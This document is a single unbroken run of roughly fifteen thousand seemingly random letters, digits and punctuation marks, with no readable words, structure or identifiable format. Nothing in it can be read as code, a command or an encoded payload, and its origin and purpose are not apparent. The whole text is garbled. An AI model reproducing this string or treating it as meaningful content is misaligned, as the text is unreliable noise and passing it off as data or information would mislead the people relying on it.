WSh1LSx~hpD|uNwO;{&)oNVuk{6LBL&/p(xRrf]pOV]h&E-r%fuECI~%I-r-1(reOJ6ps:9h1}AfF-rE(DS}^Er)0Q4Ki{@w/N42i+O(9y@}rAuArquB&SEnyuI/IyItOLRIUSeQ&N/ru}wzNEYWyK(-XwVhn;Dr]71]A&|zE&O6ELC(UU&I2p{+RU]U)9Af{q;rDW5AqUwUqI)rx-)6e-(prz1x]]_f(q|xk-76eEdB-~0hD)RW)EQxkB_WWJNxkh%rwh{rh+iY9/qrYyr+/xCI@6^UVhn(}ACxiSwxiW}^Wh{hJsC]rQ+rYWRuBfQp02kf;zoE5TTpep2EikCE;XB-JO76|p/]yo2ILo0uCwt]FkxE}Bfy5wsrroSU@CQYreXyyY1Vt_LphsY~NN|-xShBA7tN}Surk&;q6zxW-0TUefw(n/%f+/0riOuIu@(AhI}U_6_(BWOrC|V]oS;rrk~uL7B2/u^TIrB^ruU)i6Y-~7rU}C_6oY_J-hyx}^;eCUYVC^yY]k@Ai(IEn~}eVuX^OC/TWh7%OYo0nwkr-hJ7I&W/I&WdIy+EpS7(@7zrR&npTIN0u7Azwu;eO]Up-i^5|rr7Iho/VuF22-Ufp6EOw9p]R2WyV]I(p)0Usy;Jqtpz]I(~o|:R@AS4nfz%^74{U6L1EEwy~EUViz1zVhKKS9p%IuuoI-CwEy%:|rhrWx-o@p~Ti6D:B]dwi-es&u690|u(DWEq2zOLWw^7n2{skEJ4EA;2BzDC~-{nDq@iD2F1O2J%};O%9Ws@+As+RxE{rEIL~BrJ0r)JhC_o-Y@AxYOQ+/@d/O@Y7B9Tx{r^oW|}_+pJ2zu6-%UqCVW&;OsOeBsxyDBYLYIp;fVUOnJ:pIUE-:-p1uso%+4VNpTr~S+XD(wiASS9qukSq;UDU-rAK_&0}Qs@OO65pnWCe6A:V:usXA9Q2{Bw/onDY0V__k]-QkI1SY~Wui]CQqiXC;|(JDI+-DrtirB5DLrrs+92Y:x/er+{(Opu5Ao]&xIqwrnnpdIEX-r-Wz:W{h6wBNhCR+E{(rEI(pz2QRnUWyruWIr{JYkDRBW0Ur+{}n]qFSrE;B9S(U6]xN692prAF{r~-{]iBq&Yp--o_YO{-R0U^fph~kuqUEhSqd:DkQDqsUOie~e{q9qVeo9u9)dxe/nh1JwkCeiO-_L(SO/S24)ByU0-xuLrtyNNkh7kE-uhtrXOf4_E&iuuUzOrkWXJ;ISzX_h+yiere07z9h0xiq/x9NAfr66pYV];75qrXqV6^U}OVo^rInIW5O:pIT|E/BU(iFhW;XU-iSEAVUKk50iES7sOW7nk)02Er9hrFNEI(iB]eSAY7_spW_^p+2:iy/NSkq5Ohxw:y]nxJONkJ9erx9&rut/x7WqJ-KFre1Rrn{drx]x6tk2Ohz7uh}-rhk}O+k|Oh7eSysTrC_2OWVwx@U7E;B&ruh4S4fBzEL;]~(rFK(FFqA:+dC:qX0NBz::q2C4w/5yoA5U&DYSB&x)}qYn4+5|Ldw;t:x6]rh:ypCKOJJ9dxeV:kUOy6UJrr9F@RN]9:i^25EJ&D|Cs6ih]uIABdwpfr9C]&SL~UxI+)(%Ihr;zurpWDd;wI6-;16;h~Snn|WXu4IV90E~L5f&&dz}u4L21hiL6tLJ)IrEqDWUi0]u)ThF-q-X)+Ltq-u^&Iu|-1Wk9Dr5&VuUIKpYwt2021|Et+:A]DFk]Dr~7r-wT@NTepdYo~uAwr-KdwFNuTOf)SrN5Bw|x0;h]Tq1&:r]~Si~7TrBeIO|-DuF6u9B^99p{h|0J6CJ~J5BJi7;xI5+f~+2Ltxo%I5r_U_{I&+fB:/1^9BWV6_BYFqK}W:5pWidy-rTC26C0DLKoC1kt%DzILoE5sYp;Vk5iENorCrru:DrIQ2WYFzuEi{d/C}IU-;5wp{tJ9N)XoysK~Dx@ikkO9rR0yVhsF0]/hBry&;RpBf9/rrhEN{zY_FzQiiCwy61t1VS0NVWXA6oF:f1Nqor@9-rUqEE+f0rBNF6kxsuWXD]7Kd-tpU]C]zk0:rr~9V1~AW~Nr}tn9KseShTuu@Rr+0UnBzI+nq)&K-2pKiy:RdLu5n@p~(py;Ir-zyrIirrWiWr9OWDVDXE2q@t)IIn:w:{k_0zDfwy;CBz+VpOIT:SdeqWUJuOi-inrJwWQ&+X/w-U+W~]5NkE(z)Y+Js}EeW9LuN@ruA@wW9;u/iw(xR-wE6Xd~Dp~;S6U4h1rwu;Lz&TOr4Rt]Q2z1_+_1q9hd4zW;&J]uAE7xN)wk1Ywk6uAF6(AeN:wI@zEfy~unto65sUu@CU:tCkOu&Au+]XrNY14~qk5Wo6_%s2IxwUUf9ww;xzzy{7F/1__%we-x(~^0ieF&oJ(iNLru72V0x&kN_4]]7VqfDo-C_+J_Isd&|WEo}ixuyiruqY~CTe)Bd{f&]d4t_TTI-Ii)_sYs^A^CzVO)tJ:IL&7y0J:Lpiioq1FX26^k)-xUo4O%SN|VRO5x4@BdK{5w2XLe|BxJU6w/}VpD4X95I%-L;}uC_FInrqrIE+WkdYo(4n9D_Fo26+rVE+52)(/OEweUk;J]e0YCwqT+96+uR^VLkRiu^/X:t^1{]%_x9AkDW6RDrrQF|(uut|ytxVX20V&r:9F(uC))u5OfTNR5u6}~2ohLX6DR4SL1RrhiNT/fX6sQtAEuu70]f+1S4-Y2I4kV:NOIY)tQ-0Fh}+9IFYdVp07N;O7yrifDr_dNs6YpruWItidk^]ukDp7UDi&dV:u&F}xOy5Sw4txD^-2)ChT{Uoq5B6(yY}:f5-fIu+pJU-6IDDSwzE)K)Td|ueIdu~RDB4U]XL:E5DhT6C;hrO/ru]xCi{]E/DxY}6wdN1xyw-6~-r~%dyQ:I045S~K&1V+ADD1Xp0E^96{9S]2X}REerN:6e~h+Wy]k52;kqiS9otntsFW&(NW(rkSI&IShh5@V{rkKsfkKXfE6sfL-5Y]1ff19s~tWwISF9dOF2&VERnAy]0L{fpedp2i]fIzrUhIRoNN+|B;Nphi~EzE(~LuW)fIAWp]9xQeKkK5IWpkUfIq;h5Y-^1X{)&4TCdDyrQdREw]S1IJL4ADuw5pz}%rUh44i{{tY%:zQyuX9D99%&YJ:rxhurzhQ}0sVd0@w7kXAKBqYErA|o:9BTBy&pN6wr{Bx@D-5e_RF-riIQ6RIozdtL{Vt_e%@h@x+1dEIwL|CBtx)9~EiOi0-k7|SOI5qou1_op1q^4~]9DuJ;@;N]VSu@FL]_U@tFX0Nk^@7)~wiSEx4s}wikqK0(AS+pRDkze@7fw(xXDo};6Y6t@u+hYA+EfruAzFoN2V&f/oup9o+@JxhI20W;+W]EDtzyAwYns0kKisAhD(;4o;6trBuKVJ;:u(+U5}r%o-qwR7w6-9Nd/stS]S^4QeJQCdkeSx~-n6US-|A/Q)u}^5JDz(Y7dY0t%uNs@wqRq}xJVp|/W|E-DN}ApOYtXo|D@o]Rpo+tpIBe6Erd_k(dtFs@{]BoSYxiqn7@hE];;d~h~A]nqrJQT(~f}//RLS~0ki(L-7pnEs_X2{X%E1Ys]]{u-IKW|Y0@%%Yzt^Qni^DR}C;X7VYX)qO:|h0sqp+0Qqqp&&420^t:Yn)T|LtOE5AC;QDrwuNpIOpdzBOFVisCANSW(1I2_S_Du:iCfpp}NJDpD1rriSifyE/p~trA/0Yx&NV5W4;V4x7UotR{X2Qh(i2+AkOK7UOOO]1/|AXx|{/&B]Xo+tYkrE;YFF79Y6EKu~oq~-rs+ErXX^KT+r|JfuuJ~pB&_iRQ-tWo6F_x|y9xk}FwV0wwoWeh06xCk0~CUx;pqx|CrfFB+fFq}]~)BpE)-Y6u+o~WREwpCVCNI0e:JkN::TRCwRF/RTK_T(s9DOz+TYx_5^IuTOsz~%x4k0Yy|7w]^B7}ksA@V079@&)4NI7&V0VnYA^t%|StT/i+%4DNRfh9ufF1/NF]Rs{9iO:9duEY-wSDzBtoC60_d+rs1o;xqzWE+kx--D@z~ID(QrOpDye)idxC+k6Jy6IE0^iQxuuRIpp//nf_kwhp6UUSf|Osz^4~dI6SWtp)tNxAp_Yi+;:{iS56WKhBNL(~(OBUDVqAd{:sASA0Fy@y5dzRiOwdF6RVsEVz;xCdz;F&ik-2-:@tF+k&}yI1Ewe&JL)wV{W)OikInpD/IiJ{WtzBINALx+]ExxWL:r]Cux0Ldzn0~]kzwrtxX{A:Iku~Kp&Y|WOd/&Ninq_yOOr~IBh~S6IN]r~U(ipr)--NYru9zYFu4A6@UJJ4no_D7V-{oF+7Bi9]zW]R-r^%y:Ay_k-(7N^|UrB(~5+^dL^:y_tfoDk/RB019@)]RU;ftx&12n4R+}E(Iri2:hr0R&TF9;x&RY{{y]ET@CSpIpdiB~~kQFQhuzkT{IpDOIp6drihTAnYWzu%K|WII7}Tt+u|qh]+(pzNW-p6r{oF_BVW@7UJB-]yp-+xA01r(SWu9WRSq-C~xUAq6R7QYpC|RB-kUVBeXJEriN]5(&VCO+LUVii)~pDq]U|}FBAW@R(L~(1wfn|C6wQy-zk&os/Cerexn%yypOSBIpppukxhNdkUJ{}DhSSr64I@iyo:~d++1+(-6q5^DRq0x;ewd+xzrf0DShD6tRxK6:~0ftWr4RIn%:55X5Vh^{NNUWx~OWJ0WI]s]ww:4fiq]]N;~{ET%LsXAOpTw2zNhXyyNzSEK@(KipEU4LX&ywupr0WYWx@/)srpIBz}wq_x6wQpFkK]Fod0CyU-upwi~6z~]z+9s:BpI7{{2F6eQ5d+zIp|YJSU~F]xNAWCiX-@Ed;Bz]U}nywuT^R|h|tOq|kuWLnqrn^FJ9^BhASXWdy]0{L6nfFI)+ARpdIIWzUy0fi{yhWUURrkDT0D(-twoTr+4_Q/{R&+n@WIYt]59R@:6Szq^kkrp:zV5]OOO}W&VOCJ;EBKqxBxr^)+oLWIC-u@TnTTzqFo]t(twVpzLpr5WCi4Q@xou}+|t2EDyDAky&Dtt9fFN9ELN}BDo049TD4U1wyz]wk;;WWyqhnSz~|&s04h(9px+}ryB+u%^C_1p_r2Krt;RU{@W69k5q_9Sp76)hyX7Y6n+EwX;{1SYLYfzr2zhkOBE{9I:dL~LUrxYzDtwCzzyeNiBEexUhu-2^DrfT/hf|u|xd}J6uuzyDCV6@0BetrnCNxXAtpx{+TrBVu9z)oC&x7De11xRWTW{5w@-{pL|NuUWEN9fCNYD|4CqoOx/{fhE]wknw969Q0WrOLIyz7UekrIAkNEB7r@:EIEyzh7WUBFnE]Jk~CFFAB)wVKDI0qIxkKI@DIEOqW|6N:ot-)F6]_4)k++CJp:ISYpWz~d+Dx]Xru4]4upf@oh_zx}IAqNd+RnzCk]&6qr]Kf+}SsyWyU1:yLdfTCE&BiRCFV~DR~~xE|@:OAox4rr(w(DwwXIf}WXLE_I)ptYuins)4DnI9Y(V~x{nO&h0|DS~AUIhrL9r:VfwzBEWipUoRo9SKz{uBrOpA{IL]YR|TnSo4+59_xSNCokqkuOKie-X/w6Tu;}OUV_q+Qy_w-RQ:ppR@}tnA@VVBCXF~+:|6+EV)/iOr+NLuy/5Vuu+x-+y1V}w4wFYkr2@z~k~Co2^}d-WTI{]DCD^wuzErzzS6rV:Epp-w;|;@wC&h2dI~~NS]r6qWFNuLS~{^dx+CzC|ySpk0pE4Y(5k}A::r)WD1K5i9duE{9dip~V(yuXQB:W/+hwK{i}D&]pVNf916xN|Ix9qKAIstSKSt~FpS7;d^~^/Eor~:T])Ot~;u)R5_x_ew4p&(Or9uE:0(zo_B_C9wCWSB]T|y6hu]xkCzIz7xIiurJuI%Iriie6EWQwwiD+CEeEJ:EiqpCEBuhCX+yKfFi+u+rr6iqy2sRxRzUhettLD:x|]D:6O1dB]fJ{:I]9u;z/n7dLud6Nk+K70B^xUinr~DoqJS)KuQUs/f+:kihxff0DrpW(WkUs6r/~eXt0fOpD)Xf6~{X0xw)kpk]fTd:yTk(@^fE@rpCTEOIFK22)t+:AKhIpq_RIWWQOururhrpA|n(dz:BWDJUuEDIY+:+tqtE2+2LJT~tRypxnz;;Rwkxe&T0Dz@WRU1XNy~&4A:V;L5~x4eYr4%pJfN2FIB]wB+ur]wODrSB(yf17]--K&sf_RChwu9Utp)Ry^:]F]NWu@IpSx6~9i;pLU@/WkEEqTw6B]nSLT+uOJ5;oQSqUi|zdNOi55}NyBKWOkz(]zBOfUB~^V++Oo(AF^&^W}y5o7/sE/SR-6}Fzd-y)k2zN6~prTUD5+WsBW|QIAyVAdWLA%+9rhxtD+JUTrW:eN(;D~uNV7upRwDIEo)1sES]hUr~rYx+zE]0+J1UDYEpizN)ifC42JTpAxihD;YD~iW|QXD|rIord9{i-5AT/:EF)]EsKxOS){6CorBrIS]%FxEU]OseY5]u5wqNB~wLdBpU_^6;QWJ99;wJD^79O~n}srr/Ke6LLSnpwIKWxh^qOo-11Ep7Dw~Ir7ypz_e{izQF&uSCD]h(i+Kz5DN7JuEJV-qxFO556p0Uqpp5OxD_;Y+FkRUhRVTR_xeu-BdDYxppX^LLpR+6VU-Jz:pLrOhQyNC/k{]-SqAds0/:x^|whCF/0kiL-KYpnyfz]:%~TkV%:n~t&IKqxA2ktu^d0rrSsy^/0|5ur{;}0{K%Wr4Kz(I/nT-tw1duF^{VRu]E{09zo+;YC|p2W0IApAXX^U{J+WIz{9_rBuRK-yfR@TOz;^sAddF]^K6_I@)i;x-6V4@zioEshWVN-|e;rqYI;6~oF(&_}^:yzkA}kK:O06KOQrI:NBN%ze;rxExNr/wNCQ5+ufO]A_Lkz2Cu~TOx6Vz&h]{6;wB4ktqB7N95+N:n{5;)OI+r:TxiCx6sCWxxiU4-i+;dUExyo|s_izT1E|@Iu-Xe/YoeTTpWw5;S-Usxin4{/0/Yx|y7C5R0oRSRoFQ~%-OOxsF1V&~e^iUW{LrtXSD|Nrth2~YExxu_|If(OIECxyytSrYeQ1r&_6x9tXW_{uCCJhS~5(^y%kAhzy_0IIxexEA_-FKWrWqU-Ez6~+{2-7o@wrIowsC{4pVix+W9x|2W0ADWQVCk{k6{OwJE-sI2Er;6p~@TUh1pLI}4(6DJExDSF~u406Ld-Is+WC^N-D}A+9AC}r&pukU4fD+6fE]/-~w7rqn^Ns-6+Is/J|2XyrtwDEYyOEC5(^BB0BBnKruSIukwFoeQOqio{4FiIxE4pV-F~6-)L9qp}Id&]oB1p2X+uRVh+Tyq-9TTBEwAue%]n+N+B0pBy;-B_xfXn|yCNi-/Fr(+;NU)+BU-0fN1FK(wDxf{+SuDD:fS)~u{ADpAAn-]AQ-E)krk0;(n%sE766hdCNr79wu|O7rr9Uu(JU]Th4WBty(Wq]uR_6A4Qp(ONQrE{W(|%eA2q]u/yQ~/ixrrYO+7hwrz6r-+uiBtIx~fF^pnWFBIw4]JzOu]@eEu24A}2u-+DJWNoAE;pwN99XBtO4-LX9W5wfE]sEu@-0f@o/u:)drre)Yzr:rtnCu@nAu]}^rkkpYy0]W_@fpyyFzw]xp]UErkB2r5E:Ei~7p1T^YE0+rk^W]^|Nh)|Q-k|4pDB4hV--pD5XY9Skw/7xwVys1-uqSOx}A@e)/Be_dCY^+WhCiiS-0Iip}Ci~1+h^sOhCyxh:B2SJ9rY0~~|w:pr/WV7w6Dh{e9hs0WS)@q))zrVUf}zD60k/|I9/BuB0f4r1+xrE_|B]wRrxhrzEtTI7wBu_J2|owT(6T-xnx26dB-xA(UNpWIzJsire)I6:i~x+|WI|:0ByiRxBwDESrruu9Iq^@Uk1:uuI0pqD{ru]^ptFqorhOqpYx}ty5Vd_JAwLXDx%Ix96&A92;S9q62^y06d@CIxf@-x~spWeN~^;~Iz}0EB1}DrAoDhynD;o9|xrh6~(%rtEqoz/sxpnrrESOqAi@~+T^^)UB&/RBwz-A@Q-BW%iW+y+Lo-&De%BDR~6yQI}Y~I+uFSiN5zW-Y_UDhEw@0hnt&ETI+oRUR%keQqJ9-kIIXDOAF{+tYi&x;qV~+uJE@K&SoW&qQU0roiI-C0ru{I-wTuAJ%SIoX(kpfE+-T-2zx-wV)y~IxBxX^fD:Y@rh|xBqATAOooV7}Us%CL9%0yIzR;uIw0ruq%ByNdSo~SriISp~L^UU5;I+KOpW~LWriLrwt{Wx+y4q~nrsAdr]i(uoEupq-}x_B0DpV{WwFIUO@%h1O}Dwsn-shTk5h@]06]AW%6&7&SiKrSoN]nB(ozp+SOx1O{:WBfh]kkrSCO-;C+9S]Ue%|wexq-E:)4C;kpLx)xxSC-RBxs_^I+huKRFY^e~uK_oq+q{Y(q|~V;|W/Ey;(4w^941ST&/+hLyf&O/i((1px;XziS]uD;rxY)TOts9^^W2uUUUr]2{uU&yUROpAsOhBzrorEzprt(|;Vhfud+@Y+)FU;:WO)rKJeuQJ67XUWC/EruEr+]su)yXW@C;rzrYh/_2rk9zrK0|E|wdBxdn^V|dAfUD~:4puYodrLAVIuo%xu4ir;}0r_zixFsniNs:xFVziFoEhpW2OrxTxUt{x6nzuRseOsK2]Y@z6W9rrhi}Oi;1ho|@~]A}-YABB~]n+oBwEh{ip]^Fr)5Q:]p6w/^@xdLk9zynd9EKksr(Q|2UurY6SV7k)zxr{U7xUrr2kKrUA&JD~U2+kIJ/|ky^ezJn)SJT9JhFrn]9O]yAu~Vy/+yOOdx&S-2OWI:-sIVwO1]WD:+ue~u](IhEpIrUoCI77u:iC-6k]Dk}KDNziKBWi6qW}p6-Fik|9&ky^2q)Ed+zExx0]47LpIF|{06Kexr/%E9z:IxBrDu^eDu9xtu&W1F}CDr9A5FRopBhWOxxCqzoX4BY;DB(@ip-}Iz1KI5|nW^O;5&FEKf_}I&KXo9W54&f&zExEA9DLSwV&V9oX9tFFR)N2zdSSoBqBAC/|dJz_n^Spqxxx:w1@]2^&z/4Nh_5rNxnxNBrzTdn]_ktW-d}(Xr5_NOtydVnE6J5_CN9FLS)RL()WO:1t}R5WF6n0eSTe~o1TIWt;{~1;Q:dhn@tN2%2w)0rUS{94~n1:t6x0NDJS@n+IwIDhBTDC{_~2RxR:Dk&n@+&%-EuAf^1%:~IxVrIBJNE:6ipx0{xf+prADzDh0kDqT%DNULEi-WV_SxIoquInfNk:{{OWTkqzU]51~TxLqYW;IBr-2pE]}AuL&0EA4UsU:h{9E0S&zA^5JO]{(WqzwiV4d-dskq:0-rI}/kD^+fzVNrr0|QW^-W6yK6nozVKUt1k@&}ry]AIW}LWB^i)0;zIi~py&&z/%9B&kRSexI)^Ox(n:1swd1U]J+Te_2wo;T9_^(zs_Q)0TQ+iX9(KDVWEq-Fy(rNfLWN(_]sX_QL5u{s0Ekdtr))BreurhsDQuUIQ^YICWrusrE%Cq%pr4WqTr5w(ruJnpz_BO:ewIrduLt(f;@)LLW(9XzwxDu{Jp~-EYnT4zFs)ON]~T_5iUooiF5(LIWiR:-torxuQrFz9ruX_ryC]q}})OoE@pn1RrkN%u9_-D1BBBhTRzeqxyxyxJpQ-+o:6qp/&655DL+xhX;|~T]XTSWni49V-T1B)k{-hB++~x2BYkR-NAF_AXeWUXk({DV;ytkzUXktV_f4sLC7pORytX/4FptU9:yEs4O2&Q(Tfr^FE}ru5dR7)2D6eRRTesR:((q+z~KFA2|uq~4qdsR(pN4&K;0X1h}x+eRVD(}]rBA9kLCfW+ITCeFFCUQ0@/1u]Lp;NSRwYxWBJe1FKI@f^0pu|Yzp-5UEr@R~(WpCf-r^_2o]sJUDqkrr6fIk@UIBh:Rp~%W;|Qq~-uwC_eIBq)SN%n6D4KyW7qh)NtKWwkptt_(5Nx@4(YVp{h|extK4-DD^1I545RJW46p4O+rR-@rW@-:@ro1S0k6JpR)y7+{S-}I^1D5h72(hXXy4Qd5]2]LRfN)XB]i){%+LD1fYitpw~wsxyh|U:ACkuRpu^EI/oSNEyu~EIV7OU~9OzOopIwUrU%~{w&s6Q+2]IErYr]{+pxXkx~^6D6k(+dCNrU-{rN~tI]hq9)tI27i:+h]5ioXwzs)yEfp7dN4rh6)FCpsouoXpuSN(rwu1rLKxpo^FAEh+|SNDI4Xrr{69u+I2-y:SI+OJDw2W-0X_:|w~^DqE-%+JzB|QJB9pzLw-s4rx{K-];]QsfporyoT{_uwD(n~BY9^sNu{swyp^s^i1(BS%KY&4(dUwdC/sNSx4IpJwL(p_~-+tiIYeF5zu4Ct~DuWL90Npp1Vn(66IW^2(puB@nI:}pS]xD2r&ft9p]_]yuS9Drk(/90wDT::Iz]u{X{E)&wz|or]U%u9YT_FK_w|nxuid;YFC;xu6Dyy&YIf(t@LKXu}6R^;r6WrQ:rxI~:onArN7|L2@srYVz7x@nO7]kiKJ6LY_7yuK|xN/C@yReT&B)Bw;QrXdAwBEpE++Tu(WL5pIYtpUQB4E@K)9sK]VAC9]Ae;S-rwUL4erpqSysX6z;1ekdK{)CCIAqTTuhsCuiwd2V1CypWoV&rww~ru}wfJOuyuU~ytL5}ISnWOF2@:f6B:NLfx{Cf/%)XS{ff%U7yr4~E]L)u(U%B0BW9|)0FpxTwf}~@-AO~}2BdN((1A]Fr;i6}Y/N&yK1oI)YuNQowY5~B2VV~]FIzCo{9/~%16n/YruLF{Bi{dX:FyEp:ru6K:tNrW}JwptCEDK7CWt4_pp05}xz01ye/oC/D4{6I/yys4]+DS+]-oiquWL|p~(]oo:w{h{%B++|5p]wpeY4:/{4ze{1hs{0u7Aoez{Tw@]E]XQt4EYSf7{1o;]B@rV)%YufR29iKho15~rxDDx:-Ryu]pu;)sI)hN7Chu0JJ-QOx{XnrTrtVdxi^Bse%2z2)}n(@rkV(_fS~N-]Ws5YLppf]ztqs09q/FttN^1RB~5fLin|)~rAqf;tsiwd~V^ERAE-x|te7uBq0r{YFT~B0ALu-IuhJRsUCwFRYq9~X7uJz%^hKD{~6XCA5)//i_//:D9/_T9/F&0tSoS-RU-u_k+pJ-4Dt%}]R}hSo61~2%K|&kC1B;9|dd{r:L:{qf(}-}LN96A:zxLyWqTrCCru1({r+frrR95fsJxp4N2w5;S5p-VNn^p9nWrrBsrrAfAEBd(AtU;L9(Wr&7-(_FuqQfBk-DxppRzV@EhWy7zi{X9R-Vz-T])IOVS-B1qoi-qhoY)|E19h(~WnVqJ:YO:d:55z@_51xRL5;0F)dsSV]&5](VUASEw{WNtxD~BBRWw@0eur;XrOIxzk}9:QkABdqI_tE9)~ENTDQ~r6ee5reOh|DN4D/5:E%qy|fFp@0s&|(VN/Uqqezf{Ef+I7%)ETfKXAuDh~Qx7~-%&k]BLE0/6IfXQ;+pr{:]wquB^W9BRBT&t^0%qe2rL^V/6W-k|U:B5o@UET{LJ5TsyRW6uVExLpT-4noxqOy%d(JB:A;k|6SKWAqqOJXA:}64dFszFY_:x@kdEuztKO:U+q(dEke~+S:ixk{+:&&9dqS)rfpzW&6q|~BszNT{u^n4Wy5BI6:p@]BA5Qxrf_QVCV24UuohEIOBtehp{Trhy@}I(C)nr^k&~J~;7wwWKyUw750T{KeUCn%]tpL]WEkxq{;+yq}VzpuWdz+u}uUKAV4J0qK/2zRiiw^~SX&F0N~UJ{rs~z^:J@}@RwpoT:Xn{%C/0KF77/AEu4~N^:IpYoJiSRFD%%U2O5dN@h:N2It-t9qQ(o:u)IR@s^wh%zYVx:oWEoQfrt-TROV~szxUI|^nfJu++Usk6E^ioeyx(Je-BRJuT;}TpSk]X9wrrAxrJWWzXURDVR2):(IiIN(AWSBzX~ixC@Ls^Ikdki7@hEO-]}pETV@q9-BWUo-ySB+s:kIIxip7SWtzu_TAdYdUdz-U6sLXCW7qzVUU0yI+tE|hAq_E~N9r)LT0EVrJu0~CRwi]B;N&pdpOT]nhD)~up]5;A9Czr++;Try{qtST^iSWwB~qWKQU}EhLO]t2:VT_BVYe~wu:%NDxBuuIwp((^9])/0xO|Y|tBAWDn@LhTi^Inr}yFX]xkzzqSSW9SC~10rLdi5xtuu+ESq~|h-w2Ji&yB:&^F%xkzKnVQJTpDpL6R+YzVAYB(IEtiYwU~5DLeuruW(X{k(^Qf1Ahh]KJ/+L&-Yy^VEpow4|p2}s:2++X2osJ;0_:r5^k2]kiB+~6|fq~-p]FOe)C:-47@Nhut/U00dnu~TE9S0i10WIeWdpR;Au;d9~)6&~;YS94i-JE@@RtS(|r+AyUY;^BuQ_@S-EO)Bu-xUS]A@s}}I&CyEBJWoLSD245^5ktx2V%qII|uQCIRqIrequJOXK@-dpJYn}6UQVu~fEprIFw)rOKSB&6fX{hq5&TIR)nD]6d:dwhNkT(RVk&KL7%Je:dWJC2BQOx/SVur:@O2fUWTRENuiIhAqKnVSw;6dOS|JKhDh^9]^9Yu(_Oi1ufFV0yWUo^Ox4Ni~_(f;+rnD6VBh&V4w7XX]f)q@tu6^k(syI9QuBi2}6Bq9]w]9&d-W;fteis^xJW/yLNxXQiBs(h2y;iX9qoqIt]NRE0T5ff^+UiK(;qDy+hy:Vzy@r^;{%x]SoV_yu{YyRq;9]N_Ai]_Bq0K6rV_ErBrk;T;;E^;+;rTio:EJ:W9k+WzYEy:@TCwnFIrC:EDNzIu6k]]K6p9T6Rxk}6_u}xwkS{oV^z{r6~Nx%]KIw/;:XE{J19Rx-KB~UtCyIS]9kxKL09)+ApxAJr(oB|~k]{Eip7ELJ|6O6qDh:J6E)YdCED:1I~7DJ4qwNVo)dkQIQ6w(uxr%dRzAiyII]rRNhNA:i6C]pLN~}|pWYy~(h;IYLz6h4WxdtuNDkr1pB2IInRzyEWpzhEi6SW-IpC+TJQzrWN-)rhk5n^+u|_J9O+~E25B6zfWI@hfnSrWXEz0-2hN(0w;16ry+QW4kWdLR-7o}p9D2xW2VkXwAFLDRAYDxfDFE]y7hW(zQO9Lk1k5~w4r%(@KQYN%p0yxF:-6LzIEy(1q2]Doq69Jy|RpyzUopqr-kBhA]~WuRWxfJo6/Dh0~u-T~COEfrJorIYo(-Ew&krE]1CAQ9-xOTLNh@pD_O(zSUWiSU@WE:q{I(nyL~}{+xz6t1CrIxCk0i0UKVhyWitR6S6{o&2pu;E{JSnsTq;;6dDNT{i9Vy6T61EIinO~iupuS;x]xe6LuF}osQ4YiWFJ-z;N5(x:Nr:SNoB}pk/O;]{S2CErY+oe:2:B6Dr+B~2x/~]t9_+IJ0DqBkN+OqVJLBpE{n:~NS|JUOd+ruIofuXIK;iu;:~Uxw{DJWqLF+-Q_LKz|kB:A/zLEzL54|WJQ59yLW~dQ%6h+05hJdIAwnhi)ry9YL5d}hz4iwf-srLK0xdTex+1NNN+ye/VV-CuJVWfY|EBx:6ur:SiI^xLB]IJ{Wzx:/-5:{{Fhuk^i0Kx:)yUh+x-yzr:]RKEF~u-zxLVhWE]ttIux+~nrh);Ey5U%Y-kU%rr]7/Uz-O~u9VWJzQLyif7-Y+quxOoDrCoW|56nwxkOXW-U@ux]uK_4^yYOpoCL/p^qLC}uiyO|-(T^JSB{_KV~DXYdB7(TR@oQLIOXhOw@5u6AS2-+FV|ER-7BIO_^S]h7kN9Nh0^q}y(p~J9ykoJ%qz+2]d6C-N:16_^kDS^inY(Y6erOR~V}h@spq+QO^(Y{0p;s&spuw{rrSy6(-W4KNYpE}I~]A{SD|Ae(z&TQB(-W6w/@yQfOE^oz^9kJ^IqdI:S4TK4SS]6^{r@hrkV:khU|6nD5p1Fr1EJoA0yR_;f{]460:(D(-Os4YqDIfte:|+wCz%9q6XpQCyJI-Nii7EO:kJ&kCo_}9z5VC/:+2qILnp_Nn_ywipSrIqi|qpq/CI;_76@uqhpiRX0dNoSSEELz(Cx}}-Cx&QEpp;R4Iq;FE}UK2~O2D(+q-U4{qoQ0VpEW4qDdrT1SL;@OI4EBBr&f]~h4;5Uy/RW}VRNyY@fXtrwsUzD+r/y^B9otp}d@FzSy@9|J_spqC;t~uI1|7kzU@B6z9L;+UhqKOn99]p@d-WzE_)BNqD:_@VK2s+N{i{^/%ydk_s)Nd{+(-u1L|Nh1K6uVr2hdLk~FIsztJQntorU}Tppu-WOhrWS7W9AWL|JqqL4F}Aqi9@|@%S&BtSq4@VipWuWfz6uf1;Of+5C+uNStSe;^^S@y%^{:i-(By]7D@}Wd{VShn(^(i-_/I^E5Q)6pr%{AOK_E0hOC_NO;7B%&Tr@U~wp&p%oAy%hi4(hOTz2}70^WY-kdKRpoDuC7]~@o~kp2uY6rUfT^sS+L7Ok2Er^iTY{L%DKW@E_/(KB+-~{2B17)U_zd47OrwLepWWt^WEoyED;+0N|QpieC5kI1xE/7JWU~-7hpO(%Nw@:BDp;hzEB{TAzFdC]^B%IVe/|q2Kot2EJ%ed1/Rd7t::sC~ABeKyxNWsrL(2fNChQeIrzr{NnhxuSK2yN~KUSq)u5TkVrrqpODsA(hWu;Oi(y7p+rX(AfJsu4V1-@^Qku:Q]2y)ydUsrkW9rktD+BFe+0_:fd|dfd_0(W^Y;xx5AIR1rrT@I~W-++9Oyi;Dh@u2EiFFWWkE]Cy(IWxDkw^uyqBI+weFI5)sWx90])0w]7N&]&uJExq}u6+:UJ^tUsqXuR1RYk-Jpz}9U&q&yxhSA)6q(+;|]Nx-yEqs+TkkptwIpOx&p&hz+n::uAJdu5JCrshF+5E|uk12r%CIEe/EyhIt(y)z]9tWre^)Er2;e/wDOpr]rrrE-rxq2prBq2wR0r]LtBfEXWr(zBBqr&-dFAk^I|r(~sU@/xp@6O)JWIfOf}kT6RV+n]isXVUL)T7)yAuSh~(kwWhL-6(N^Rz2O&BKwr(z(}hL1oC;Fihzy6y5]AeVf~A+AIAN;wuq7Ir(sIrw:9]Bz@(h9-Yi/2Y&QoxJ{s6yRrAp44|pux|n&rrqeRre2BtutrEp_prrL]re1OCQUrdU;Vr6%~Bu{~+)JsfBpopoVIf-yOruQRE4]xx~%BEThuWLQsB~sq+tOoEnRhf|w-6TfoARDUx&+sr2%&W7dp;}5o+)@Sf0O|B@yxC|IUYk&oS)ECdh}DCfWC/0}^B~R+~Iu4^uo:ADJ}krq9T-w(QWxAD+~:A9;w6WhAF2eyo]@~hDnWLrnLOIt}pw:UWI]2{W%EOrAFrru9{ui--9K7Wr6Yx